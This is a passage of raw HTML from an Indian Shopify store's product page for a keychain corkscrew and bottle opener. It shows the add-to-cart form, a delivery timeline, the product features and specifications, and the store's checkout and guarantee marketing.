                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18867268157629__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18867268157629__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Multifunctional Keychain Corkscrew</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18867268157629__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18867268157629__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Multifunctional Keychain Corkscrew</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18867268157629__main,
  #SectionAtcBtn-template--18867268157629__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--18867268157629__main {
      --color-button: 69, 69, 69;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18867268157629__main"
      class="product-form main-product-form"
      data-section="template--18867268157629__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18867268157629__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18867268157629__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42697341436093"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18867268157629__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--18867268157629__main" class='main-atc-price'>
                    ₹ 299.00 •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/multifunctional-keychain-corkscrew name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div>



            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0a47261bf2cab7e0f25884de4a516880" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42697341436093,&quot;requiresShipping&quot;:true}]" shop-id="52107182269" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="7448258871485" /><input type="hidden" name="section-id" value="template--18867268157629__main" /></form></product-form><link href="//smartmom.in/cdn/shop/t/45/assets/component-pickup-availability.css?v=132348821858131657411754549816" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42697341436093"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//smartmom.in/cdn/shop/t/45/assets/pickup-availability.js?v=79308454523338307861754549821" defer="defer"></script></div>

              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 32.6171875%"><img src="//smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1500" alt="Artboard_1.webp__PID:daaca2c2-59f0-408b-817f-11208215a68a" srcset="//smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=165 165w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=360 360w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=535 535w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=750 750w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1500 1500w" width="1500" height="489" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-background-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="2"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18867268157629__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--18867268157629__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18867268157629__main"
                        src="//smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&width=500"
                        alt="Multifunctional Keychain Corkscrew"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Multifunctional Keychain Corkscrew
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18867268157629__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 899.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 66%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18867268157629__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18867268157629__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--18867268157629__main" class=" mobile-hidden">
                                ₹ 299.00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div data-mce-fragment="1"><span data-mce-fragment="1"><strong data-mce-fragment="1">Main Features</strong></span></div>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1"><span data-mce-fragment="1">[Sturdy Material] - </span></strong>The main body of the keyring is made of metal, which is durable and extends the life of the keychain. The surface is plated and polished to make the surface smoother and more textured, so it looks shinier and less susceptible to corrosion.</li>
</ul>
<p data-mce-fragment="1"><img data-mce-fragment="1" class="lozad lazyloaded" data-src="https://cdn.cloudfastin.com/image/2022/03/3a9b6e743ac2599460a34583dedcb4a5a49bd64072b9e1d7a4ca70ebf14e7b39.gif" src="https://cdn.cloudfastin.com/image/2022/03/3a9b6e743ac2599460a34583dedcb4a5a49bd64072b9e1d7a4ca70ebf14e7b39.gif" data-loaded="true" width="474" height="474" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.cloudfastin.com/image/2022/03/3a9b6e743ac2599460a34583dedcb4a5a49bd64072b9e1d7a4ca70ebf14e7b39.gif"></p>
<ul data-mce-fragment="1" class="a-unordered-list a-vertical a-spacing-none">
<li data-mce-fragment="1">
<span data-mce-fragment="1"><strong data-mce-fragment="1">【Creative Design】- </strong></span>The buckle of the keychain is made of high-quality spring, which is not easy to deform when pressed. The design of the two key rings can hang more keys for easy carrying<img data-mce-fragment="1" height="480" width="480" alt="" src="https://cdn.shopifycdn.net/s/files/1/0262/6810/6804/files/097552fe6b714742a7f88a0c8d1ce9cd_480x480.jpg?v=1655970051" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0262/6810/6804/files/097552fe6b714742a7f88a0c8d1ce9cd_480x480.jpg?v=1655970051">
</li>
</ul>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<span data-mce-fragment="1"><strong data-mce-fragment="1">【Multi-function】- </strong></span>The keyring can not only hang the keys but also can be used as a bottle opener. It has a 360-degree rotating bearing that you can rotate funny at any time.</li>
</ul>
<p data-mce-fragment="1"><img data-mce-fragment="1" class="lozad lazyloaded" data-src="https://img.cdncloud.top/uploader/788f70316a5f01302cfb2b15be9cca41.gif" src="https://img.cdncloud.top/uploader/788f70316a5f01302cfb2b15be9cca41.gif" data-loaded="true" width="499" height="499" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://img.cdncloud.top/uploader/788f70316a5f01302cfb2b15be9cca41.gif"></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1"><span data-mce-fragment="1">【Multiple Occasions】- </span></strong>The small and exquisite keychain is suitable for the office, driving, party, fashion keychain to add charm<img data-mce-fragment="1" height="480" width="480" alt="" src="https://cdn.shopifycdn.net/s/files/1/0262/6810/6804/files/7f0f5dd565e74c6d8f744abd470aa475_480x480.jpg?v=1655970046" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0262/6810/6804/files/7f0f5dd565e74c6d8f744abd470aa475_480x480.jpg?v=1655970046">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1"><span data-mce-fragment="1">[Exquisite Gift] -</span></strong><span data-mce-fragment="1"> </span>It can be used as a gift to relatives and friends on holidays and birthdays. Suitable for both men and women.</li>
</ul>
<h3 data-mce-fragment="1"><span data-mce-fragment="1">Specifications</span></h3>
<div data-mce-fragment="1" class="table-wraper-fix">
<div class="rte__table-wrapper">
<table data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<th data-mce-fragment="1" scope="row">Material</th>
<td data-mce-fragment="1">Metal</td>
</tr>
<tr data-mce-fragment="1">
<th data-mce-fragment="1" scope="row">Color</th>
<td data-mce-fragment="1">Black</td>
</tr>
<tr data-mce-fragment="1">
<th data-mce-fragment="1" scope="row">Weight</th>
<td data-mce-fragment="1">62.8 G</td>
</tr>
<tr data-mce-fragment="1">
<th data-mce-fragment="1" scope="row">Size</th>
<td data-mce-fragment="1">9.7 x 5.8 x 2.2CM</td>
</tr>
<tr data-mce-fragment="1">
<th data-mce-fragment="1" scope="row">Package Include</th>
<td data-mce-fragment="1">1/3 x Corkscrew keychain</td>
</tr>
</tbody>
</table>
</div>
</div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  filter_9
</span>
                      
                      <h2 class="h4 accordion__title">
                        Happy Checkout
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18867268157629__main">
                    
                    <ol>
<li>
<strong>FREE shipping.</strong><span> </span>No surprises or hidden fees.</li>
<li>Safe payments via<strong><span> </span>RazerPay® &amp; PayTM®</strong>
</li>
<li><strong>7 Day Money Back Guarantee</strong></li>
<li>Real humans on our support helpdesk!</li>
<li>
<strong>Tracking number</strong><span> </span>for every order.</li>
<li>We use encrypted<span> </span><strong>SSL certificates for 100% security.</strong>
</li>
<li>We work directly with manufacturers all over the world to ensure the<span> </span><strong>best quality of our products</strong>. We have a Quality Control department which helps us to<strong><span> </span>keep our promise!</strong>
</li>
<li>Read Reviews from our lovely customers.</li>
<li>Packaging Box with Our<span> </span><strong>SmartMOM Tape</strong>
</li>
</ol>
<div class="image-wrapper"><img class="image lazyautosizes lazyloaded" src="https://cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_300x300.png?v=1651483519" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.8" data-sizes="auto" alt="" data-srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_180x.png?v=1651483519 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_360x.png?v=1651483519 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_540x.png?v=1651483519 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_720x.png?v=1651483519 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_900x.png?v=1651483519 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1080x.png?v=1651483519 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1296x.png?v=1651483519 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1512x.png?v=1651483519 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1728x.png?v=1651483519 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_2048x.png?v=1651483519 2048w" sizes="403px" srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_180x.png?v=1651483519 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_360x.png?v=1651483519 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_540x.png?v=1651483519 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_720x.png?v=1651483519 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_900x.png?v=1651483519 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1080x.png?v=1651483519 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1296x.png?v=1651483519 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1512x.png?v=1651483519 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1728x.png?v=1651483519 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_2048x.png?v=1651483519 2048w" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div class="image-wrapper"></div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
                      
                      <h2 class="h4 accordion__title">
                        Why SmartMOM?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GTtNwf-template--18867268157629__main">
                    
                    <p>If you don't have a<span> </span><strong>HAPPY shopping experience</strong>, contact us at<span> </span><strong>support@smartmom.in</strong><span> </span>and we will make it right for you so that you're<span> </span><strong>100% satisfied.</strong><br><br>There's absolutely<span> </span><strong>ZERO RISK</strong><span> </span>buying from the<strong><span> </span>SmartMOM official store</strong><span> </span>- so send us an email if you need any assistance.</p>
<div class="image-wrapper"><img class="image lazyautosizes lazyloaded" src="https://cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_300x300.png?v=1608371000" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="3.0" data-sizes="auto" alt="" data-srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_180x.png?v=1608371000 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_360x.png?v=1608371000 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_540x.png?v=1608371000 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_720x.png?v=1608371000 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_900x.png?v=1608371000 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1080x.png?v=1608371000 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1296x.png?v=1608371000 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1512x.png?v=1608371000 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1728x.png?v=1608371000 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_2048x.png?v=1608371000 2048w" sizes="403px" srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_180x.png?v=1608371000 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_360x.png?v=1608371000 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_540x.png?v=1608371000 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_720x.png?v=1608371000 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_900x.png?v=1608371000 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1080x.png?v=1608371000 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1296x.png?v=1608371000 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1512x.png?v=1608371000 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1728x.png?v=1608371000 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_2048x.png?v=1608371000 2048w" style="display: block; margin-left: auto; margin-right: auto;"></div>
                  </div>
                </div>
              </div>
              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 20.389926888708366%"><img src="//smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1500" alt="" srcset="//smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=165 165w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=360 360w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=535 535w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=750 750w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1500 1500w" width="1500" height="306" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <a href="/products/multifunctional-keychain-corkscrew" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18867268157629__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
